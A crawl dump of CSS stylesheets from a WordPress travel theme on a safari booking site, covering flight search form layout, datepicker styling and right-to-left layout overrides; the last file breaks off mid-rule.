    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    /*border-right: 1px solid #dfdfdf;*/
    position: relative; }
    #ss_flight .search-form form .field-return .form-group {
      margin-bottom: 0; }
      #ss_flight .search-form form .field-return .form-group label {
        font-size: 14px !important;
        color: var(--grey-color, #5E6D77);
        font-weight: 400 !important;
        margin-bottom: 0px !important; }
      #ss_flight .search-form form .field-return .form-group .tp_return_date {
        border: none;
        -webkit-box-shadow: none;
        box-shadow: none;
        padding: 0;
        font-size: 15px;
        color: var(--link-color, #5191FA);
        overflow: hidden;
        width: 100%;
        display: inline-block;
        white-space: nowrap;
        text-overflow: ellipsis; }
        #ss_flight .search-form form .field-return .form-group .tp_return_date::-webkit-input-placeholder {
          color: var(--link-color, #5191FA); }
        #ss_flight .search-form form .field-return .form-group .tp_return_date::-moz-placeholder {
          color: var(--link-color, #5191FA); }
        #ss_flight .search-form form .field-return .form-group .tp_return_date:-ms-input-placeholder {
          color: var(--link-color, #5191FA); }
        #ss_flight .search-form form .field-return .form-group .tp_return_date::-ms-input-placeholder {
          color: var(--link-color, #5191FA); }
        #ss_flight .search-form form .field-return .form-group .tp_return_date::placeholder {
          color: var(--link-color, #5191FA); }
    #ss_flight .search-form form .field-return .tp-icon-return-del {
      position: absolute;
      font-weight: normal;
      right: 10px;
      top: 50%;
      -webkit-transform: translateY(-50%);
      transform: translateY(-50%); }
  #ss_flight .search-form form .ss-button-submit button {
    min-height: 90px;
    width: 100%;
    border-radius: 0 3px 3px 0;
    margin-left: 0; }

.st-option-wrapper.option-wrapper {
  min-width: 350px;
  width: auto !important;
  padding: 10px 0;
  border-radius: 0 0 4px 4px;
  border-color: #dfdfdf;
  max-height: 332px;
  margin-top: 0px; }

/* Calendar */
.datepicker-orient-top table thead tr th {
  font-weight: normal !important; }
  .datepicker-orient-top table thead tr th.datepicker-switch {
    padding-top: 4px !important; }
  .datepicker-orient-top table thead tr th.prev, .datepicker-orient-top table thead tr th.next, .datepicker-orient-top table thead tr th.datepicker-switch {
    height: 35px;
    color: #2a2a2a; }
  .datepicker-orient-top table thead tr th.dow {
    height: 40px !important; }

.datepicker-orient-top table tr td {
  color: #2a2a2a !important; }
  .datepicker-orient-top table tr td.today {
    background: rgba(81, 145, 250, 0.2) !important; }
  .datepicker-orient-top table tr td.disabled {
    color: #dfdfdf !important; }
  .datepicker-orient-top table tr td:hover {
    background: rgba(81, 145, 250, 0.2) !important; }
  .datepicker-orient-top table tr td.active {
    background-color: rgba(81, 145, 250, 0.5) !important; }

.datepicker table tr td.active.active, .datepicker table tr td.active:hover.active {
  background-color: rgba(81, 145, 250, 0.5) !important; }

/* Travelpayouts */
#tp_flight .search-form {
  padding-bottom: 0; }
  #tp_flight .search-form form .form-group {
    padding: 22px 0 20px 2px; }
  #tp_flight .search-form form .field-origin {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
    #tp_flight .search-form form .field-origin .field-icon {
      font-size: 25px;
      color: var(--grey-color, #5E6D77);
      margin-left: 15px;
      margin-right: 10px; }
    #tp_flight .search-form form .field-origin .form-group label {
      font-size: 14px !important;
      color: var(--grey-color, #5E6D77);
      font-weight: 400 !important;
      margin-bottom: 0px !important; }
    #tp_flight .search-form form .field-origin .form-group .st-location-name {
      border: none;
      -webkit-box-shadow: none;
      box-shadow: none;
      padding: 0;
      font-size: 15px;
      color: var(--link-color, #5191FA);
      overflow: hidden;
      width: 100%;
      display: inline-block;
      white-space: nowrap;
      text-overflow: ellipsis; }
      #tp_flight .search-form form .field-origin .form-group .st-location-name::-webkit-input-placeholder {
        color: var(--link-color, #5191FA); }
      #tp_flight .search-form form .field-origin .form-group .st-location-name::-moz-placeholder {
        color: var(--link-color, #5191FA); }
      #tp_flight .search-form form .field-origin .form-group .st-location-name:-ms-input-placeholder {
        color: var(--link-color, #5191FA); }
      #tp_flight .search-form form .field-origin .form-group .st-location-name::-ms-input-placeholder {
        color: var(--link-color, #5191FA); }
      #tp_flight .search-form form .field-origin .form-group .st-location-name::placeholder {
        color: var(--link-color, #5191FA); }
  #tp_flight .search-form form .field-destination {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    /*border-right: 1px solid #dfdfdf;*/
    position: relative; }
    #tp_flight .search-form form .field-destination .border-right {
      position: absolute;
      height: 100%;
      width: 1px;
      background: #dfdfdf;
      right: 15px; }
    #tp_flight .search-form form .field-destination .form-group label {
      font-size: 14px !important;
      color: var(--grey-color, #5E6D77);
      font-weight: 400 !important;
      margin-bottom: 0px !important; }
    #tp_flight .search-form form .field-destination .form-group .st-location-name {
      border: none;
      -webkit-box-shadow: none;
      box-shadow: none;
      padding: 0;
      font-size: 15px;
      color: var(--link-color, #5191FA);
      overflow: hidden;
      width: 100%;
      display: inline-block;
      white-space: nowrap;
      text-overflow: ellipsis; }
      #tp_flight .search-form form .field-destination .form-group .st-location-name::-webkit-input-placeholder {
        color: var(--link-color, #5191FA); }
      #tp_flight .search-form form .field-destination .form-group .st-location-name::-moz-placeholder {
        color: var(--link-color, #5191FA); }
      #tp_flight .search-form form .field-destination .form-group .st-location-name:-ms-input-placeholder {
        color: var(--link-color, #5191FA); }
      #tp_flight .search-form form .field-destination .form-group .st-location-name::-ms-input-placeholder {
        color: var(--link-color, #5191FA); }
      #tp_flight .search-form form .field-destination .form-group .st-location-name::placeholder {
        color: var(--link-color, #5191FA); }
  #tp_flight .search-form form .field-depart {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-left: 0;
    padding-right: 0; }
    #tp_flight .search-form form .field-depart .field-icon {
      font-size: 25px;
      color: var(--grey-color, #5E6D77);
      margin-right: 10px; }
    #tp_flight .search-form form .field-depart .form-group {
      margin-bottom: 0; }
      #tp_flight .search-form form .field-depart .form-group label {
        font-size: 14px !important;
        color: var(--grey-color, #5E6D77);
        font-weight: 400 !important;
        margin-bottom: 0px !important; }
      #tp_flight .search-form form .field-depart .form-group .tp_depart_date {
        border: none;
        -webkit-box-shadow: none;
        box-shadow: none;
        padding: 0;
        font-size: 15px;
        color: var(--link-color, #5191FA);
        overflow: hidden;
        width: 100%;
        display: inline-block;
        white-space: nowrap;
        text-overflow: ellipsis; }
        #tp_flight .search-form form .field-depart .form-group .tp_depart_date::-webkit-input-placeholder {
          color: var(--link-color, #5191FA); }
        #tp_flight .search-form form .field-depart .form-group .tp_depart_date::-moz-placeholder {
          color: var(--link-color, #5191FA); }
        #tp_flight .search-form form .field-depart .form-group .tp_depart_date:-ms-input-placeholder {
          color: var(--link-color, #5191FA); }
        #tp_flight .search-form form .field-depart .form-group .tp_depart_date::-ms-input-placeholder {
          color: var(--link-color, #5191FA); }
        #tp_flight .search-form form .field-depart .form-group .tp_depart_date::placeholder {
          color: var(--link-color, #5191FA); }
  #tp_flight .search-form form .field-return {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-right: 1px solid #dfdfdf;
    position: relative; }
    #tp_flight .search-form form .field-return .form-group {
      margin-bottom: 0; }
      #tp_flight .search-form form .field-return .form-group label {
        font-size: 14px !important;
        color: var(--grey-color, #5E6D77);
        font-weight: 400 !important;
        margin-bottom: 0px !important; }
      #tp_flight .search-form form .field-return .form-group .tp_return_date {
        border: none;
        -webkit-box-shadow: none;
        box-shadow: none;
        padding: 0;
        font-size: 15px;
        color: var(--link-color, #5191FA);
        overflow: hidden;
        width: 100%;
        display: inline-block;
        white-space: nowrap;
        text-overflow: ellipsis; }
        #tp_flight .search-form form .field-return .form-group .tp_return_date::-webkit-input-placeholder {
          color: var(--link-color, #5191FA); }
        #tp_flight .search-form form .field-return .form-group .tp_return_date::-moz-placeholder {
          color: var(--link-color, #5191FA); }
        #tp_flight .search-form form .field-return .form-group .tp_return_date:-ms-input-placeholder {
          color: var(--link-color, #5191FA); }
        #tp_flight .search-form form .field-return .form-group .tp_return_date::-ms-input-placeholder {
          color: var(--link-color, #5191FA); }
        #tp_flight .search-form form .field-return .form-group .tp_return_date::placeholder {
          color: var(--link-color, #5191FA); }
    #tp_flight .search-form form .field-return .tp-icon-return-del {
      position: absolute;
      font-weight: normal;
      right: 10px;
      top: 50%;
      -webkit-transform: translateY(-50%);
      transform: translateY(-50%); }
  #tp_flight .search-form form .form-group.form-passengers-class .passengers-class {
    padding: 15px; }
  #tp_flight .search-form form .field-passenger .form-group {
    margin-bottom: 0;
    padding: 20px 0 19px 2px; }
    #tp_flight .search-form form .field-passenger .form-group label {
      font-size: 14px !important;
      color: var(--grey-color, #5E6D77);
      font-weight: 400 !important;
      margin-bottom: 0px !important; }
    #tp_flight .search-form form .field-passenger .form-group .tp_return_date {
      border: none;
      -webkit-box-shadow: none;
      box-shadow: none;
      padding: 0;
      font-size: 15px;
      color: var(--link-color, #5191FA);
      overflow: hidden;
      width: 100%;
      display: inline-block;
      white-space: nowrap;
      text-overflow: ellipsis; }
      #tp_flight .search-form form .field-passenger .form-group .tp_return_date::-webkit-input-placeholder {
        color: var(--link-color, #5191FA); }
      #tp_flight .search-form form .field-passenger .form-group .tp_return_date::-moz-placeholder {
        color: var(--link-color, #5191FA); }
      #tp_flight .search-form form .field-passenger .form-group .tp_return_date:-ms-input-placeholder {
        color: var(--link-color, #5191FA); }
      #tp_flight .search-form form .field-passenger .form-group .tp_return_date::-ms-input-placeholder {
        color: var(--link-color, #5191FA); }
      #tp_flight .search-form form .field-passenger .form-group .tp_return_date::placeholder {
        color: var(--link-color, #5191FA); }
    #tp_flight .search-form form .field-passenger .form-group .tp_group_display {
      padding: 0;
      border: none;
      -webkit-box-shadow: none;
      box-shadow: none; }
      #tp_flight .search-form form .field-passenger .form-group .tp_group_display .display-passengers {
        font-size: 15px;
        color: var(--link-color, #5191FA);
        cursor: pointer; }
      #tp_flight .search-form form .field-passenger .form-group .tp_group_display .display-class {
        display: none; }
      #tp_flight .search-form form .field-passenger .form-group .tp_group_display .display-icon-dropdown {
        line-height: 21px;
        cursor: pointer; }
        #tp_flight .search-form form .field-passenger .form-group .tp_group_display .display-icon-dropdown i {
          font-weight: normal;
          font-size: 11px;
          color: var(--link-color, #5191FA); }
    #tp_flight .search-form form .field-passenger .form-group .tp-form-passengers-class {
      min-width: 320px;
      right: -31px;
      left: auto;
      top: 100%; }
  #tp_flight .search-form form .btn.btn-primary {
    min-height: 90px;
    border-radius: 0px 3px 3px 0px; }
  #tp_flight .search-form form .ss-button-submit button {
    padding: 34px 20px;
    width: 100%;
    border-radius: 0 3px 3px 0;
    margin-left: 0; }


--- FILE ---
content_type: text/css
request_url: https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/rtl.css
body_size: 2514
content:
.rtl .ml5 {
  margin-right: 5px; }

.rtl .mr5 {
  margin-left: 5px; }

.rtl .mr15 {
  margin-left: 15px !important; }

.rtl .mr30 {
  padding-left: 30px; }

.rtl .ml3 {
  margin-right: 3px; }

.rtl .pr30 {
  padding-left: 30px; }

.rtl .search-result-page .search-form-wrapper .form-button {
  display: block; }

.rtl #header #topbar .socials {
  padding-right: 0;
  border-left: 1px solid #374969;
  border-right: none; }

.rtl #header #topbar .socials li:first-child a {
  padding-left: 18px; }

.rtl #header #topbar .topbar-items li:not(:last-child) {
  border-left: 1px solid rgba(255, 255, 255, 0.2);
  border-right: none; }

.rtl #header #topbar .topbar-right .topbar-items li:last-child {
  padding-right: 18px; }

.rtl #header .header .header-right .dropdown-menu {
  left: 0;
  right: auto; }

.rtl #header .header .header-right .dropdown-minicart .dropdown-menu .cart-item .cart-delete-item {
  left: 20px;
  right: auto; }

.rtl #header .header .header-left #st-main-menu .main-menu li.menu-item-has-children .menu-dropdown {
  right: 0;
  left: auto; }

.rtl #header .header .header-left #st-main-menu .main-menu li.menu-item-has-children .fa {
  right: auto !important;
  left: 5px !important;
  text-align: left !important; }

.rtl #header .header .header-left #st-main-menu .main-menu li.menu-item-has-children .menu-dropdown {
  padding-right: 0; }

.rtl #header .header .header-left #st-main-menu .main-menu li.menu-item-has-children .menu-dropdown li.menu-item-has-children .fa {
  right: auto;
  left: 20px;
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
  text-align: right !important; }

.rtl #header .header .header-left #st-main-menu .main-menu li.menu-item-has-children .menu-dropdown .menu-dropdown {
  left: auto;
  right: 100%; }

.rtl #st-main-menu .back-menu {
  padding-left: 0;
  padding-right: 22px; }

.rtl #st-main-menu .back-menu .fa {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg); }

.rtl #st-content-wrapper .st-breadcrumb ul {
  padding-right: 0; }

.rtl #st-content-wrapper .st-breadcrumb ul li:first-child {
  padding-left: 20px;
  padding-right: 0; }

.rtl #st-content-wrapper .st-breadcrumb ul li:not(:last-child)::after {
  right: auto;
  left: -2px; }

.rtl .tour-featured-image .st-gallery .shares {
  right: auto !important;
  left: 0 !important; }

.rtl #st-content-wrapper .st-gallery .shares .share-item:not(:last-child) {
  margin-right: auto;
  margin-left: 10px; }

.rtl #st-content-wrapper .st-gallery .shares .share-wrapper {
  padding-right: 0;
  left: auto;
  right: 0; }

.rtl .tour-featured-image .st-gallery .btn-group {
  left: 0;
  right: auto; }

.rtl .tour-featured-image .st-gallery .btn-group .btn {
  margin-right: 10px;
  margin-left: auto; }
  .rtl .tour-featured-image .st-gallery .btn-group .btn i {
    margin-left: 10px;
    margin-right: auto; }

.rtl .st-number-wrapper span {
  float: left; }

.rtl .st-number-wrapper input {
  float: left; }

.rtl #st-content-wrapper.st-single-tour .st-tour-feature .item .icon {
  margin-left: 20px;
  margin-right: auto; }

.rtl #st-content-wrapper.st-single-tour .review-box .review-box-score {
  border-left: 1px solid #D7DCE3;
  border-right: none; }

.rtl #st-content-wrapper.st-single-tour .grid-item .thumb {
  position: relative; }

.rtl #st-content-wrapper.st-single-tour .grid-item .thumb .service-avatar img {
  border-radius: 50%; }

.rtl #st-content-wrapper.st-single-tour .grid-item .section-footer .footer-inner .service-price {
  float: right; }

.rtl #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item .header {
  right: 0;
  left: auto; }

.rtl #st-content-wrapper.st-single-tour .st-include .exclude li i {
  padding-left: 15px;
  padding-right: 0; }

.rtl #st-content-wrapper.st-single-tour .st-highlight ul li::before {
  margin-left: 20px;
  margin-right: auto; }

.rtl #st-content-wrapper .st-hotel-header .review-score .head .left {
  text-align: left; }

.rtl #st-content-wrapper .st-hotel-header .review-score .head .score {
  float: left;
  margin-right: 20px;
  margin-left: auto; }

.rtl #st-content-wrapper .st-hotel-header .review-score .head .score::after {
  left: auto;
  right: -8px;
  border: 15px solid transparent;
  border-bottom: 25px solid var(--link-color, #5191FA); }

.rtl .media-left, .rtl .media > .pull-left {
  padding-left: 10px;
  padding-right: 0 !important; }

.rtl #st-content-wrapper .st-heading-section .toggle-section {
  float: left !important; }

.rtl #st-content-wrapper .sub-heading .st-link {
  float: left;
  margin-right: 10px; }

.rtl #st-content-wrapper .st-hotel-room-content .room-featured-items .item img, .rtl #st-content-wrapper .st-hotel-room-content .room-featured-items .item .fa {
  margin-left: 25px;
  margin-right: 0; }

.rtl #st-content-wrapper .facilities .item .fa {
  margin-right: 0;
  margin-left: 15px; }

.rtl #st-content-wrapper .form-book-wrapper .form-extra-field .arrow {
  right: auto;
  left: 20px; }

.rtl #st-content-wrapper #reviews #write-review .review-form .review-items .rates .fa:not(:last-child) {
  margin-left: 20px;
  margin-right: 0; }

.rtl #st-content-wrapper.st-single-tour .grid-item .service-tag .feature_class {
  padding: 6px 10px !important; }

.rtl #st-content-wrapper #reviews .review-list .comment-item .comment-item-head .like {
  float: left; }

.rtl #st-content-wrapper #reviews .review-list .comment-item .comment-item-head .media {
  margin-left: 100px;
  margin-right: 0; }

.rtl #st-content-wrapper.st-single-tour .review-list .comment-item .comment-item-body .review-star li {
  float: right; }

.rtl #st-content-wrapper.st-single-tour .st-faq .item .header .field-icon {
  float: right;
  margin-left: 15px;
  margin-right: 0; }

.rtl #st-content-wrapper.st-single-tour .st-faq .item .header h5 {
  float: right; }

.rtl #st-content-wrapper.st-single-tour .st-faq .item .header .arrow {
  float: left; }

.rtl #st-content-wrapper.st-single-tour .st-include .include li i {
  margin-left: 15px;
  margin-right: 0; }

.rtl #st-content-wrapper.st-single-tour .st-list-tour-related .item .body .price {
  margin-right: 5px;
  margin-left: 0; }

.rtl #st-content-wrapper .form-book-wrapper .form-more-extra .extras {
  padding-right: 0; }

.rtl #st-content-wrapper .pagination ul li a i {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg); }

.rtl .st-checkout-page .cart-info .info-section ul li span.label {
  text-align: right; }

.rtl .st-checkout-page .cart-info .info-section ul li span.value {
  float: left; }

.rtl .st-checkout-page .payment-form .payment-item .st-icheck .st-icheck-item label .check-payment {
  margin-left: 15px;
  margin-right: 0; }

.rtl .st-checkout-page .payment-form .payment-item .st-icheck .st-icheck-item {
  padding-left: 26px;
  padding-right: 0; }

.rtl .st-checkout-page .booking-success-notice .col-left .notice-success {
  margin-right: 20px;
  margin-left: 0; }

.rtl .st-checkout-page .booking-success-notice .booking-info-detail {
  padding: 0;
  margin: 0;
  border-right: 3px solid var(--link-color, #5191FA);
  border-left: 0;
  padding-right: 30px;
  padding-left: 0; }

.rtl .st-checkout-page .info-form ul li span.label {
  text-align: right; }

.rtl #header .header .header-left #st-main-menu .main-menu {
  padding-right: 30px; }
  .rtl #header .header .header-left #st-main-menu .main-menu .menu-item-has-children.has-mega-menu .mega-menu {
    left: auto !important; }

.rtl .subcribe-form input[type="submit"] {
  left: 0;
  right: auto;
  border-radius: 5px 0 0 5px; }

.rtl .modal .modal-content .modal-body .form-group .input-icon {
  right: auto !important;
  left: 15px; }

.rtl svg {
  direction: ltr !important; }

.rtl .vc_sep_pos_align_left {
  margin-right: 0;
  margin-left: auto; }

.rtl #st-content-wrapper .pagination {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column; }

.rtl #st-content-wrapper.st-single-tour .widgets .owner-info .author-review-box .author-start-rating .stm-star-rating .inner .stm-star-rating-upper {
  left: auto; }

.rtl #st-content-wrapper.st-single-tour .review-box .review-sumary .item .number {
  margin-right: 3%;
  margin-left: initial; }

.rtl .sidebar-wrapper .sidebar-menu .sidebar-dropdown .sidebar-submenu li a:before {
  margin-right: initial;
  margin-left: 10px; }

.rtl .page-wrapper .page-content > .st_content .item-box-static .title_post_type {
  margin-left: initial;
  margin-right: 20px; }

.rtl .st_content .style-list .item-service.st-ccv-tour.st-ccv-activity .service-price {
  padding-right: initial; }

.rtl .st_content .style-list .item-service.st-ccv-tour.st-ccv-activity .service-content-footer .service-cancel i {
  margin-right: 0;
  margin-left: 3px; }

.rtl .st-create-service .st-create-service-content .form-group input[type="checkbox"] {
  float: right;
  margin-right: 0;
  margin-left: 8px; }

.rtl .st-create-service .st-create-service-content .tab-content .st-field-list-item .item .del {
  left: 14px;
  right: auto; }

.rtl select option {
  direction: rtl;
  unicode-bidi: bidi-override;
  text-align: right; }

.rtl #st-content-wrapper .layout7 .destination-item .content.affilate-destination .st_destination {
  text-align: left; }

.rtl #header.header-style-4 .header .header-right #st-main-menu .main-menu li.menu-item-has-children .menu-dropdown {
  padding-right: 0; }

.rtl.st-header-5 #header.header-style-4 #topbar .topbar-left .socials li a .fa {
  margin-right: initial;
  margin-left: 8px; }

.rtl #st-content-wrapper.st-single-tour .st-list-tour-related .item .body .duration {
  margin-right: 5px;
  margin-left: initial; }

.rtl #st-content-wrapper.st-single-tour.st-single-tour-new #write-review #respond .review-items {
  padding-right: 40px;
  padding-left: 100px; }

.rtl #st-content-wrapper.st-single-tour.st-single-tour-new #write-review #respond .review-items .item .rates .fa:not(:last-child) {
  margin-right: 0; }

.rtl #header #topbar .topbar-right .dropdown-menu {
  left: 0;
  right: auto; }

.rtl .st-search-form-tour .tour-search-form-home .search-form .form .form-group.field-guest-new, .rtl .st-search-form-tour .tour-search-form-home .search-form .form .form-group.form-date-search-new {
  padding-left: 0;
  padding-right: 30px; }
  .rtl .st-search-form-tour .tour-search-form-home .search-form .form .form-group.field-guest-new i, .rtl .st-search-form-tour .tour-search-form-home .search-form .form .form-group.form-date-search-new i {
    right: 30px; }

.rtl .best-seller-swapper .st-best-seller .st-best-seller-text .tour-title {
  padding-right: initial;
  padding-left: 100px; }

.rtl.st-header-6 #header.header-style-4 #topbar .topbar-left .st-list.socials li a .fa {
  padding-right: initial;
  padding-left: 10px; }

.rtl .search-result-page.style-2 .tour-sidebar-search .modern-search-result .style-list .item-service .item-service-wrapper .section-footer .st_sale_class {
  right: auto; }

.rtl #st-content-wrapper.st-single-tour .st-hotel-header .right .review-score.style-2 .review-score-item .per-total {
  padding-left: initial;
  padding-right: 10px; }

.rtl .search-result-page .st-hotel-result .style-list .item-service .service-review .count-review {
  display: inline-block; }

.rtl #st-content-wrapper.st-single-tour .st-program .st-program-list.style3 {
  border-right: 1px solid #D7DCE3;
  border-left: none;
  margin-right: 10px;
  margin-left: unset; }
  .rtl #st-content-wrapper.st-single-tour .st-program .st-program-list.style3 > .item {
    padding-right: 30px;
    padding-left: 0px; }
    .rtl #st-content-wrapper.st-single-tour .st-program .st-program-list.style3 > .item .icon {
      right: -12px;
      left: auto; }

@media (max-width: 991px) {
  .rtl #st-main-menu .main-menu {
    left: auto;
    right: -110%;
    -webkit-transition: right .3s ease, opacity .3s ease;
    transition: right .3s ease, opacity .3s ease; }
  .rtl #st-main-menu.open .main-menu {
    left: auto;
    right: 0; }
  .rtl #st-main-menu .back-menu {
    left: auto;
    right: -110%;
    -webkit-transition: right .3s ease, opacity .3s ease;
    transition: right .3s ease, opacity .3s ease; }
  .rtl #st-main-menu.open .back-menu {
    left: auto;
    right: 0; }
  .rtl #header .header .header-left #st-main-menu .main-menu li.menu-item-has-children .fa {
    left: 15px !important; } }

.rtl #st-content-wrapper .st-availability .st-calendar .daterangepicker .calendar .table-condensed .td-date {
  float: right; }


--- FILE ---
content_type: text/css
request_url: https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/rtl2.css
body_size: 4204
content:
.rtl .search-result-page .st-hotel-result .toolbar h3.search-string {
  float: right;
}
.rtl .search-result-page .st-search-form-st_rental .btn-search {
  left: 0px;
  right: auto;
}
.rtl .search-result-page.st-tours .st-hotel-result.tour-top-search .top-filter ul {
  float: right;
}
.rtl .search-result-page.st-tours .st-hotel-result.tour-top-search .top-filter ul li {
  float: right;
  margin-left: 40px;
  margin-right: 0;
}
.rtl .search-result-page.st-tours .st-hotel-result.tour-top-search .top-filter ul li .title:before {
  margin-left: 15px;
  margin-right: 0;
}
.rtl .search-result-page.st-tours .st-hotel-result.tour-top-search .top-filter .toolbar {
  float: left;
}
.rtl .search-result-page.st-tours .st-hotel-result.tour-top-search .top-filter .toolbar ul li {
  margin-left: 0;
}
.rtl .search-result-page.st-tours .st-hotel-result.tour-top-search .top-filter .toolbar ul li .form-extra-field {
  margin-left: 0;
}
.rtl .search-result-page.st-tours .st-hotel-result.tour-top-search .top-filter .toolbar ul li .form-extra-field button {
  margin-left: 0;
}
.rtl .search-result-page.st-tours .st-hotel-result.tour-top-search .top-filter:after {
  content: "";
  display: block;
  clear: both;
}
.rtl .st-icheck-item label .checkmark {
  right: 0;
  left: auto;
  margin-right: 0px;
  margin-left: 5px;
}
.rtl .search-result-page .st-hotel-result .top-filter ul li.filter-review-score ul li {
  padding-right: 30px;
  padding-left: 0;
}
.rtl .search-result-page.st-tours .st-hotel-result.tour-top-search .top-filter .filter-review-score ul li.st-icheck-item label span {
  margin-right: 0;
  margin-left: 5px;
}
.rtl .search-result-page .st-hotel-result .toolbar .sort-menu .sort-item .st-icheck-item {
  padding-right: 26px;
  padding-left: 0;
}
.rtl .search-result-page.st-tours .grid-item .thumb .service-add-wishlist {
  text-align: left;
}
.rtl .search-result-page .st-hotel-result .item-service .thumb .service-tag .feature_class {
  padding-left: 10px !important;
}
.rtl .search-result-page .st-hotel-result .item-service p.service-location .fa {
  right: -2px;
}
.rtl .search-result-page.st-tours .grid-item .service-review .booking-item-rating-stars li {
  margin-right: 0;
}
.rtl .search-result-page.st-tours .grid-item .section-footer .service-price {
  margin-left: 0;
}
.rtl .search-result-page.st-tours .grid-item .section-footer .service-duration .field-icon {
  margin-right: 0;
  margin-left: 4px;
}
.rtl #st-content-wrapper .pagination ul li {
  margin-right: 0;
  margin-left: 10px;
  float: right;
}
.rtl #st-content-wrapper .pagination ul {
  margin-bottom: 5px;
}
.rtl .search-result-page .search-form-wrapper .search-form .border-right {
  border-right: none;
  border-left: 1px solid #D7DCE3;
  float: right;
}
.rtl .search-result-page.st-tours .search-form-top .search-form .field-detination #dropdown-destination {
  padding-left: 0 !important;
  padding-right: 45px;
}
.rtl .search-result-page .search-form-wrapper .search-form .form-group.field-detination .field-icon {
  right: 13px;
  left: auto;
}
.rtl .search-result-page .search-form-wrapper .search-form .form-group.field-detination .dropdown-menu .input-icon {
  right: 17px;
}
.rtl .search-result-page .search-form-wrapper .search-form .form-group.field-detination .dropdown-menu li span {
  float: left;
}
.rtl .search-result-page .search-form-wrapper .search-form .field-detination .dropdown-menu {
  right: 0 !important;
}
.rtl .search-result-page .search-form-wrapper .search-form .form-date-field.has-icon .date-wrapper {
  padding-left: 0;
  padding-right: 20px;
}
.rtl .search-result-page .search-form-wrapper .search-form .form-date-field.has-icon .date-wrapper > div {
  padding-left: 0 !important;
  padding-right: 15px;
}
.rtl .search-result-page.st-tours .search-form-top .search-form .form-button button {
  left: -1px;
  right: auto;
  -webkit-border-radius: 5px 0 0 5px;
  -moz-border-radius: 5px 0 0 5px;
  border-radius: 5px 0 0 5px;
}
.rtl .st-icheck-item {
  padding-left: 0;
  padding-right: 26px;
}
.rtl .search-result-page .search-form-wrapper .search-form .form-extra-field .dropdown-menu {
  left: 0px !important;
  right: auto !important;
}
.rtl .search-result-page .st-hotel-result .style-list .item-service .car-equipments, .rtl .search-result-page .st-rental-result .style-list .item-service .car-equipments {
  padding-left: 15px;
  padding-right: 0px;
}
.rtl #st-content-wrapper.st-single-car .review-box .review-sumary .item .number {
  margin-left: 0px;
  margin-right: 3%;
}
.rtl #st-content-wrapper.st-single-car .st-tour-feature .item .icon {
  margin-left: 20px;
  margin-right: 0px;
}
.rtl #st-content-wrapper.st-single-car .review-box .review-box-score {
  border-left: 1px solid #D7DCE3;
  border-right: transparent;
}
.rtl .search-form-wrapper .tab-content .tab-pane .tour-search-form-home .form-button button {
  left: 0px;
  right: auto;
}
.rtl .search-result-page .banner h1 {
  text-align: right;
}
.rtl .btn-clear-filter {
  margin-left: 0;
  margin-right: 10px;
}
.rtl .search-result-page .search-form-wrapper .search-form .form-extra-field.field-detination .dropdown-menu {
  left: auto !important;
}
.rtl .search-result-page.st-tours .grid-item .thumb .st_sale_class {
  transform: rotate(-45deg);
  left: -30px;
  right: auto;
  width: 80px;
  height: 48px;
  top: -13px;
}
.rtl .search-result-page.style-2 .tour-top-search .modern-search-result .row-wrapper .item-service .service-border .thumb .st_sale_class {
  right: auto;
  width: 80px;
  height: 48px;
  top: -13px;
}
.rtl .search-result-page .st-hotel-result .sidebar-item .search-form-wrapper .search-form .search-title:before {
  float: right;
  margin-left: 10px;
  margin-right: 0;
}
.rtl .search-result-page .search-form-wrapper .search-form .form-group.field-detination.has-icon #dropdown-destination {
  padding-right: 35px;
  padding-left: 0;
}
.rtl .search-result-page .sidebar-item .search-form-wrapper .search-form .form-date-search.has-icon .field-icon {
  right: 13px;
}
.rtl .search-result-page .search-form-wrapper .form-button .advance .field-advance .dropdown-menu .advance-item .item-title h4 {
  float: right;
}
.rtl .search-result-page .st-hotel-result .sidebar-item .item-title h4 {
  float: right;
}
.rtl .search-result-page .st-hotel-result .sidebar-item .item-title .fa {
  float: left;
}
.rtl .search-result-page.st-tours .sidebar-filter .sidebar-item-wrapper .sidebar-title:before {
  margin-right: 0;
  margin-left: 17px;
  float: right;
}
.rtl .search-result-page .st-hotel-result .sidebar-item .item-content ul {
  padding-right: 0;
}
.rtl .search-result-page .st-hotel-result .toolbar h3.search-string {
  float: right;
}
.rtl .search-result-page .st-hotel-result .toolbar ul.toolbar-action {
  float: left;
  padding-right: 0;
}
.rtl .search-result-page .st-hotel-result .toolbar ul.toolbar-action li {
  float: right;
}
.rtl .search-result-page .st-hotel-result .toolbar ul.toolbar-action li .dropdown {
  margin-right: 0;
  margin-left: 15px;
}
.rtl .search-result-page .st-hotel-result .toolbar ul.toolbar-action li.layout span.layout-item {
  float: right;
  margin-left: 0;
  margin-right: 7px;
}
.rtl .search-result-page.st-tours .style-list .item-service .item-content .service-location {
  padding-right: 0;
  padding-left: 20px;
}
.rtl .search-result-page .st-hotel-result .style-list .item-service .service-review {
  padding-left: 15px;
  padding-right: 0;
}
.rtl .search-result-page.st-tours .style-list .item-service .item-content .service-review .booking-item-rating-stars li {
  margin-left: 5px;
  margin-right: 0;
}
.rtl .search-result-page.st-tours .style-list .item-service .item-content .service-author a {
  margin-left: 10px;
  margin-right: 0;
}
.rtl .search-result-page .st-hotel-result .style-list .item-service .item-content .item-content-w {
  padding-left: 10px;
  padding-right: 0;
  border-left: 1px solid #dfdfdf;
  border-right: none;
}
.rtl .search-result-page.st-tours .style-list .item-service .section-footer .service-price {
  padding-left: 35px;
  padding-right: 0;
}
.rtl .search-result-page.st-tours .style-list .item-service .section-footer .service-price span.price {
  margin-left: 0px;
  margin-right: 5px;
